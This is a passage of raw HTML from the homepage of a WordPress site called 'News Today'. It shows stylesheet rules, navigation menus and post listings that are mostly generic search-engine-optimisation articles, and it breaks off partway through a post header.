	display:none;
}

/* Breadcumb is end */

/* Featured image is start */

.post-featured-image
{
	display:none !important;
}

/* Featured image is end */

/* Nav head is start */

.navbar-head
{
	padding:0px;
}

/* Nav head is end */

/* Navbar is started */

.navbar
{
	padding:0px;
}

/* Navbar is ended */


/* You may missed section is started */

.featured-stories{
	display:none;
}

/* You may missed section is ended */

/* Header video is started */

.news-videos
{
	margin-top:10px !important;
}

/* Header video is ended */


/* Header name css is stared */

.news-brand
{
	text-align:center;
	color: red;
  font-family: Algerian;
	font-size:3rem !important;
}


@media only screen and (max-width: 600px) {
  .news-brand {
    display:none;
  }
}


@media only screen and (max-width: 600px) {
  .news-videos {
    display:none;
  }
}



@media only screen and (max-width: 600px) {
.custom-logo{
	width:50%;
}



.news_name
{
	margin:0px;
}


/* Header name css is ended */

		</style>
		</head>

<body class="blog wp-custom-logo theme-body sfsi_actvite_theme_flat group-blog hfeed elementor-default elementor-kit-8">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="info-bar infobar-links-on">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>Friday, January 23, 2026</li></ul>
							</div>
						</div><!-- .contact-section -->

													<div class="col-md-auto infobar-links order-md-2">
								<button class="infobar-links-menu-toggle">Responsive Menu</button>
								<ul class="clearfix"><li id="menu-item-521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-521"><a href="http://siligurinewstoday.com">English</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-522"><a href="http://bengali.siligurinewstoday.com">Bengali</a></li>
<li id="menu-item-523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-523"><a href="http://hindi.siligurinewstoday.com">Hindi</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a href="http://nepali.siligurinewstoday.com">Nepali</a></li>
</ul>							</div><!-- .infobar-links -->
											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head" >
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-2">
							<div class="site-branding navbar-brand">
								<a href="https://siligurinewstoday.com/" class="custom-logo-link" rel="home"><img width="1057" height="846" src="https://i0.wp.com/siligurinewstoday.com/wp-content/uploads/2022/03/company-logo.jpg?fit=1057%2C846&amp;ssl=1" class="custom-logo jetpack-lazy-image" alt="News Today" data-lazy-srcset="https://i0.wp.com/siligurinewstoday.com/wp-content/uploads/2022/03/company-logo.jpg?w=1057&amp;ssl=1 1057w, https://i0.wp.com/siligurinewstoday.com/wp-content/uploads/2022/03/company-logo.jpg?resize=300%2C240&amp;ssl=1 300w, https://i0.wp.com/siligurinewstoday.com/wp-content/uploads/2022/03/company-logo.jpg?resize=1024%2C820&amp;ssl=1 1024w, https://i0.wp.com/siligurinewstoday.com/wp-content/uploads/2022/03/company-logo.jpg?resize=768%2C615&amp;ssl=1 768w, https://i0.wp.com/siligurinewstoday.com/wp-content/uploads/2022/03/company-logo.jpg?resize=24%2C19&amp;ssl=1 24w, https://i0.wp.com/siligurinewstoday.com/wp-content/uploads/2022/03/company-logo.jpg?resize=36%2C29&amp;ssl=1 36w, https://i0.wp.com/siligurinewstoday.com/wp-content/uploads/2022/03/company-logo.jpg?resize=48%2C38&amp;ssl=1 48w" data-lazy-sizes="(max-width: 1057px) 100vw, 1057px" data-lazy-src="https://i0.wp.com/siligurinewstoday.com/wp-content/uploads/2022/03/company-logo.jpg?fit=1057%2C846&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a>									<h1 class="site-title"><a href="https://siligurinewstoday.com/" rel="home">News Today</a></h1>
															</div><!-- .site-branding .navbar-brand -->
						</div>
						<div class="col-lg-8 news-brand">
								<img src="http://siligurinewstoday.com/wp-content/uploads/2022/03/newhead.jpg"  width="50%"/>
						</div>
						<div class="col-lg-2 news-videos">
								<video width="150" controls autoplay loop>
  <source src="http://siligurinewstoday.com/wp-content/uploads/2022/03/Header-Video.mp4" type="video/mp4">
</video>
						</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="https://siligurinewstoday.com/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-321"><a href="http://siligurinewstoday.com/">Home</a></li>
<li id="menu-item-581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-581"><a href="#">District</a>
<ul class="sub-menu">
	<li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-352"><a href="https://siligurinewstoday.com/category/alipurduar/">Alipurduar</a></li>
	<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="https://siligurinewstoday.com/category/darjeeling/">Darjeeling</a></li>
	<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://siligurinewstoday.com/category/hooghly/">Hooghly</a></li>
</ul>
</li>
<li id="menu-item-580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-580"><a href="#">News Categories</a>
<ul class="sub-menu">
	<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://siligurinewstoday.com/category/world/">World</a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309"><a href="https://siligurinewstoday.com/category/politics/">Politics</a></li>
	<li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a href="https://siligurinewstoday.com/category/entertaiment/">Entertaiment</a></li>
	<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://siligurinewstoday.com/category/science/">Science</a></li>
	<li id="menu-item-714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-714"><a href="https://siligurinewstoday.com/category/flim/">Flim</a></li>
</ul>
</li>
<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://siligurinewstoday.com/galary/">Gallery</a></li>
<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://siligurinewstoday.com/contact-2/">Contact</a></li>
<li id="menu-item-623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-623"><a href="#">Choose Language</a>
<ul class="sub-menu">
	<li id="menu-item-560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-560"><a href="http://siligurinewstoday.com">English</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-561"><a href="http://bengali.siligurinewstoday.com">Bengali</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-562"><a href="http://hindi.siligurinewstoday.com">Hindi</a></li>
	<li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-563"><a href="http://nepali.siligurinewstoday.com">Nepali</a></li>
</ul>
</li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
			<div class="top-stories-bar">
				<div class="container">
					<div class="row top-stories-box clearfix">
						<div class="col-sm-auto">
							<div class="top-stories-label">
								<div class="top-stories-label-wrap">
									<span class="flash-icon"></span>
									<span class="label-txt">
										Top Stories									</span>
								</div>
							</div>
						</div>
						<div class="col-12 col-sm top-stories-lists">
							<div class="row align-items-center">
								<div class="col">
									<div class="marquee marquee-ltr">
										<a href="https://siligurinewstoday.com/ready-start-your-own-search-engine-optimization/">Ready Start Your Own Search Engine Optimization?</a><a href="https://siligurinewstoday.com/making-your-company-visible-through-search-engine-optimization/">Making Your Company Visible Through Search Engine Optimization</a><a href="https://siligurinewstoday.com/search-engine-optimization-training-3-simple-tips/">Search Engine Optimization Training &#8211; 3 Simple Tips</a><a href="https://siligurinewstoday.com/slow-computer-fix-how-to-boost-computer-performance-quickly/">Slow Computer Fix &#8211; How To Boost Computer Performance Quickly</a><a href="https://siligurinewstoday.com/buy-an-essay-online-2/">Buy an Essay Online</a>									</div><!-- .marquee -->
								</div><!-- .col -->
							</div><!-- .row .align-items-center -->
						</div><!-- .col-12 .col-sm .top-stories-lists -->
					</div><!-- .row .top-stories-box -->
				</div><!-- .container -->
			</div><!-- .top-stories-bar -->
		
					<section class="featured-section">
				<div class="container">
											<div class="row gutter-parent-10 two-column-featured-section">
							
								<div class="col-12 col-lg-8">
									<div class="featured-slider post-slider">
										<div class="post-slider-header title-wrap">
														<h3 class="stories-title">
									<a href="https://siligurinewstoday.com/home/">Main Stories</a>
							</h3>
												</div>
										<div class="owl-carousel">
																							<div class="item">
													<div class="post-item post-block">
														<div class="post-img-wrap">
															<a href="https://siligurinewstoday.com/ready-start-your-own-search-engine-optimization/" class="post-img" ></a>
														</div>
														<div class="entry-header">
															<div class="entry-meta category-meta">
																<div class="cat-links"><a href="https://siligurinewstoday.com/category/search-engine-marketing/" rel="category tag">search engine marketing</a></div>
															</div><!-- .entry-meta -->
															<h2 class="entry-title"><a href="https://siligurinewstoday.com/ready-start-your-own-search-engine-optimization/">Ready Start Your Own Search Engine Optimization?</a></h2>																															<div class="entry-meta">
																	<div class="date"><a href="https://siligurinewstoday.com/ready-start-your-own-search-engine-optimization/" title="Ready Start Your Own Search Engine Optimization?">January 22, 2023</a> </div> <div class="by-author vcard author"><a href="https://siligurinewstoday.com/author/wadminw/">wadminw</a> </div>																</div>
																													</div><!-- .entry-header -->
													</div><!-- .post-item .post-block -->
												</div>
																							<div class="item">
													<div class="post-item post-block">
														<div class="post-img-wrap">
															<a href="https://siligurinewstoday.com/making-your-company-visible-through-search-engine-optimization/" class="post-img" ></a>
														</div>
														<div class="entry-header">
															<div class="entry-meta category-meta">
																<div class="cat-links"><a href="https://siligurinewstoday.com/category/marketing/" rel="category tag">marketing</a></div>
															</div><!-- .entry-meta -->
															<h2 class="entry-title"><a href="https://siligurinewstoday.com/making-your-company-visible-through-search-engine-optimization/">Making Your Company Visible Through Search Engine Optimization</a></h2>																															<div class="entry-meta">
																	<div class="date"><a href="https://siligurinewstoday.com/making-your-company-visible-through-search-engine-optimization/" title="Making Your Company Visible Through Search Engine Optimization">January 18, 2023</a> </div> <div class="by-author vcard author"><a href="https://siligurinewstoday.com/author/wadminw/">wadminw</a> </div>																</div>
																													</div><!-- .entry-header -->
													</div><!-- .post-item .post-block -->
												</div>
																							<div class="item">
													<div class="post-item post-block">
														<div class="post-img-wrap">
															<a href="https://siligurinewstoday.com/search-engine-optimization-training-3-simple-tips/" class="post-img" ></a>
														</div>
														<div class="entry-header">
															<div class="entry-meta category-meta">
																<div class="cat-links"><a href="https://siligurinewstoday.com/category/business/" rel="category tag">business</a></div>
															</div><!-- .entry-meta -->
															<h2 class="entry-title"><a href="https://siligurinewstoday.com/search-engine-optimization-training-3-simple-tips/">Search Engine Optimization Training &#8211; 3 Simple Tips</a></h2>																															<div class="entry-meta">
																	<div class="date"><a href="https://siligurinewstoday.com/search-engine-optimization-training-3-simple-tips/" title="Search Engine Optimization Training &#8211; 3 Simple Tips">January 16, 2023</a> </div> <div class="by-author vcard author"><a href="https://siligurinewstoday.com/author/wadminw/">wadminw</a> </div>																</div>
																													</div><!-- .entry-header -->
													</div><!-- .post-item .post-block -->
												</div>
																							<div class="item">
													<div class="post-item post-block">
														<div class="post-img-wrap">
															<a href="https://siligurinewstoday.com/slow-computer-fix-how-to-boost-computer-performance-quickly/" class="post-img" ></a>
														</div>
														<div class="entry-header">
															<div class="entry-meta category-meta">
																<div class="cat-links"><a href="https://siligurinewstoday.com/category/business/" rel="category tag">business</a></div>
															</div><!-- .entry-meta -->
															<h2 class="entry-title"><a href="https://siligurinewstoday.com/slow-computer-fix-how-to-boost-computer-performance-quickly/">Slow Computer Fix &#8211; How To Boost Computer Performance Quickly</a></h2>																															<div class="entry-meta">
																	<div class="date"><a href="https://siligurinewstoday.com/slow-computer-fix-how-to-boost-computer-performance-quickly/" title="Slow Computer Fix &#8211; How To Boost Computer Performance Quickly">January 10, 2023</a> </div> <div class="by-author vcard author"><a href="https://siligurinewstoday.com/author/wwwadmin/">wwwadmin</a> </div>																</div>
																													</div><!-- .entry-header -->
													</div><!-- .post-item .post-block -->
												</div>
																							<div class="item">
													<div class="post-item post-block">
														<div class="post-img-wrap">
															<a href="https://siligurinewstoday.com/buy-an-essay-online-2/" class="post-img" ></a>
														</div>
														<div class="entry-header">
															<div class="entry-meta category-meta">
																<div class="cat-links"><a href="https://siligurinewstoday.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>
															</div><!-- .entry-meta -->
															<h2 class="entry-title"><a href="https://siligurinewstoday.com/buy-an-essay-online-2/">Buy an Essay Online</a></h2>																															<div class="entry-meta">
																	<div class="date"><a href="https://siligurinewstoday.com/buy-an-essay-online-2/" title="Buy an Essay Online">December 9, 2022</a> </div> <div class="by-author vcard author"><a href="https://siligurinewstoday.com/author/wadminw/">wadminw</a> </div>																</div>
																													</div><!-- .entry-header -->
													</div><!-- .post-item .post-block -->
												</div>
																					</div><!-- .owl-carousel -->
									</div><!-- .featured-slider .post-slider -->
								</div><!-- col-12 col-lg-8 -->
							
							
							
								<div class="col-lg-4">
									<div class="featured-post">
										<div class="title-wrap">
														<h3 class="stories-title">
									<a href="https://siligurinewstoday.com/home/">Trending Stories</a>
							</h3>
												</div>
										<div class="row">
																							<div class="col-sm-6 col-lg-12">
													<div class="post-item post-block">
														<div class="post-img-wrap">
															<a href="https://siligurinewstoday.com/ready-start-your-own-search-engine-optimization/" class="post-img" ></a>
														</div>
														<div class="entry-header">
															<div class="entry-meta category-meta">
																<div class="cat-links"><a href="https://siligurinewstoday.com/category/search-engine-marketing/" rel="category tag">search engine marketing</a></div>
															</div><!-- .entry-meta -->
															<h2 class="entry-title"><a href="https://siligurinewstoday.com/ready-start-your-own-search-engine-optimization/">Ready Start Your Own Search Engine Optimization?</a></h2>																															<div class="entry-meta">
																	<div class="date"><a href="https://siligurinewstoday.com/ready-start-your-own-search-engine-optimization/" title="Ready Start Your Own Search Engine Optimization?">January 22, 2023</a> </div> <div class="by-author vcard author"><a href="https://siligurinewstoday.com/author/wadminw/">wadminw</a> </div>																</div>
																													</div><!-- .entry-header -->
													</div><!-- .post-item .post-block -->
												</div><!-- col-sm-6 col-lg-12 -->
																							<div class="col-sm-6 col-lg-12">
													<div class="post-item post-block">
														<div class="post-img-wrap">
															<a href="https://siligurinewstoday.com/making-your-company-visible-through-search-engine-optimization/" class="post-img" ></a>
														</div>
														<div class="entry-header">
															<div class="entry-meta category-meta">
																<div class="cat-links"><a href="https://siligurinewstoday.com/category/marketing/" rel="category tag">marketing</a></div>
															</div><!-- .entry-meta -->
															<h2 class="entry-title"><a href="https://siligurinewstoday.com/making-your-company-visible-through-search-engine-optimization/">Making Your Company Visible Through Search Engine Optimization</a></h2>																															<div class="entry-meta">
																	<div class="date"><a href="https://siligurinewstoday.com/making-your-company-visible-through-search-engine-optimization/" title="Making Your Company Visible Through Search Engine Optimization">January 18, 2023</a> </div> <div class="by-author vcard author"><a href="https://siligurinewstoday.com/author/wadminw/">wadminw</a> </div>																</div>
																													</div><!-- .entry-header -->
													</div><!-- .post-item .post-block -->
												</div><!-- col-sm-6 col-lg-12 -->
																					</div><!-- .row -->
									</div><!-- .featured-post -->
								</div><!-- col-lg-4 -->
													</div><!-- .row -->
					
					
						<section class="featured-stories">
										<h3 class="stories-title">
									<a href="https://siligurinewstoday.com/home/">Popular Stories</a>
							</h3>
									<div class="row gutter-parent-10">
																	<div class="col-sm-6 col-lg-3 post-col">
										<div class="post-boxed">
																						<div class="post-content">
																									<div class="entry-meta category-meta">
														<div class="cat-links"><a href="https://siligurinewstoday.com/category/search-engine-marketing/" rel="category tag">search engine marketing</a></div>
													</div><!-- .entry-meta -->
																								<h3 class="entry-title"><a href="https://siligurinewstoday.com/ready-start-your-own-search-engine-optimization/">Ready Start Your Own Search Engine Optimization?</a></h3>																									<div class="entry-meta">
														<div class="date"><a href="https://siligurinewstoday.com/ready-start-your-own-search-engine-optimization/" title="Ready Start Your Own Search Engine Optimization?">January 22, 2023</a> </div> <div class="by-author vcard author"><a href="https://siligurinewstoday.com/author/wadminw/">wadminw</a> </div>													</div>
																							</div><!-- .post-content -->
										</div><!-- .post-boxed -->
									</div><!-- .col-sm-6 .col-lg-3 .post-col-->
																	<div class="col-sm-6 col-lg-3 post-col">
										<div class="post-boxed">
																						<div class="post-content">
																									<div class="entry-meta category-meta">
														<div class="cat-links"><a href="https://siligurinewstoday.com/category/marketing/" rel="category tag">marketing</a></div>
													</div><!-- .entry-meta -->
																								<h3 class="entry-title"><a href="https://siligurinewstoday.com/making-your-company-visible-through-search-engine-optimization/">Making Your Company Visible Through Search Engine Optimization</a></h3>																									<div class="entry-meta">
														<div class="date"><a href="https://siligurinewstoday.com/making-your-company-visible-through-search-engine-optimization/" title="Making Your Company Visible Through Search Engine Optimization">January 18, 2023</a> </div> <div class="by-author vcard author"><a href="https://siligurinewstoday.com/author/wadminw/">wadminw</a> </div>													</div>
																							</div><!-- .post-content -->
										</div><!-- .post-boxed -->
									</div><!-- .col-sm-6 .col-lg-3 .post-col-->
																	<div class="col-sm-6 col-lg-3 post-col">
										<div class="post-boxed">
																						<div class="post-content">
																									<div class="entry-meta category-meta">
														<div class="cat-links"><a href="https://siligurinewstoday.com/category/business/" rel="category tag">business</a></div>
													</div><!-- .entry-meta -->
																								<h3 class="entry-title"><a href="https://siligurinewstoday.com/search-engine-optimization-training-3-simple-tips/">Search Engine Optimization Training &#8211; 3 Simple Tips</a></h3>																									<div class="entry-meta">
														<div class="date"><a href="https://siligurinewstoday.com/search-engine-optimization-training-3-simple-tips/" title="Search Engine Optimization Training &#8211; 3 Simple Tips">January 16, 2023</a> </div> <div class="by-author vcard author"><a href="https://siligurinewstoday.com/author/wadminw/">wadminw</a> </div>													</div>
																							</div><!-- .post-content -->
										</div><!-- .post-boxed -->
									</div><!-- .col-sm-6 .col-lg-3 .post-col-->
																	<div class="col-sm-6 col-lg-3 post-col">
										<div class="post-boxed">
																						<div class="post-content">
																									<div class="entry-meta category-meta">
														<div class="cat-links"><a href="https://siligurinewstoday.com/category/business/" rel="category tag">business</a></div>
													</div><!-- .entry-meta -->
																								<h3 class="entry-title"><a href="https://siligurinewstoday.com/slow-computer-fix-how-to-boost-computer-performance-quickly/">Slow Computer Fix &#8211; How To Boost Computer Performance Quickly</a></h3>																									<div class="entry-meta">
														<div class="date"><a href="https://siligurinewstoday.com/slow-computer-fix-how-to-boost-computer-performance-quickly/" title="Slow Computer Fix &#8211; How To Boost Computer Performance Quickly">January 10, 2023</a> </div> <div class="by-author vcard author"><a href="https://siligurinewstoday.com/author/wwwadmin/">wwwadmin</a> </div>													</div>
																							</div><!-- .post-content -->
										</div><!-- .post-boxed -->
									</div><!-- .col-sm-6 .col-lg-3 .post-col-->
															</div><!-- .row -->
						</section><!-- .featured-stories -->
									</div><!-- .container -->
			</section><!-- .featured-section -->
		
			</header><!-- #masthead -->
	<div id="content" class="site-content pt-0">
		<div class="container">
							<div class="row justify-content-center site-content-row">
			<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">

		
				<h2 class="stories-title">Home </h2>

						<div class="row gutter-parent-14 post-wrap">
					<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-1109 post type-post status-publish format-standard hentry category-search-engine-marketing tag-gg-backlinks">

		
			<div class="entry-meta category-meta">
				<div class="cat-links"><a href="https://siligurinewstoday.com/category/search-engine-marketing/" rel="category tag">search engine marketing</a></div>
			</div><!-- .entry-meta -->

		
					<header class="entry-header">
				<h2 class="entry-title"><a href="https://siligurinewstoday.com/ready-start-your-own-search-engine-optimization/" rel="bookmark">Ready Start Your Own Search Engine Optimization?</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="https://siligurinewstoday.com/ready-start-your-own-search-engine-optimization/" title="Ready Start Your Own Search Engine Optimization?">January 22, 2023</a> </div> <div class="by-author vcard author"><a href="https://siligurinewstoday.com/author/wadminw/">wadminw</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>Although Google ignores the meta tags except perhaps for the description meta tag nevertheless the other&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-1109 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-1104 post type-post status-publish format-standard hentry category-marketing tag-ggbl">

		
			<div class="entry-meta category-meta">
				<div class="cat-links"><a href="https://siligurinewstoday.com/category/marketing/" rel="category tag">marketing</a></div>
			</div><!-- .entry-meta -->

		
					<header class="entry-header">
				<h2 class="entry-title"><a href="https://siligurinewstoday.com/making-your-company-visible-through-search-engine-optimization/" rel="bookmark">Making Your Company Visible Through Search Engine Optimization</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="https://siligurinewstoday.com/making-your-company-visible-through-search-engine-optimization/" title="Making Your Company Visible Through Search Engine Optimization">January 18, 2023</a> </div> <div class="by-author vcard author"><a href="https://siligurinewstoday.com/author/wadminw/">wadminw</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>For example, but if the preferred keyword is &#8220;Dog trainer&#8221; don&#8217;t make the mistake to put&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-1104 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-1102 post type-post status-publish format-standard hentry category-business tag-ggbacklinks">

		
			<div class="entry-meta category-meta">
				<div class="cat-links"><a href="https://siligurinewstoday.com/category/business/" rel="category tag">business</a></div>
			</div><!-- .entry-meta -->

		
					<header class="entry-header">
				<h2 class="entry-title"><a href="https://siligurinewstoday.com/search-engine-optimization-training-3-simple-tips/" rel="bookmark">Search Engine Optimization Training &#8211; 3 Simple Tips</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="https://siligurinewstoday.com/search-engine-optimization-training-3-simple-tips/" title="Search Engine Optimization Training &#8211; 3 Simple Tips">January 16, 2023</a> </div> <div class="by-author vcard author"><a href="https://siligurinewstoday.com/author/wadminw/">wadminw</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>It requires a lot of reading and looking out to find out about the best, sound&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-1102 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-1100 post type-post status-publish format-standard hentry category-business tag-fixing-registry">

		
			<div class="entry-meta category-meta">
				<div class="cat-links"><a href="https://siligurinewstoday.com/category/business/" rel="category tag">business</a></div>
			</div><!-- .entry-meta -->

		
					<header class="entry-header">
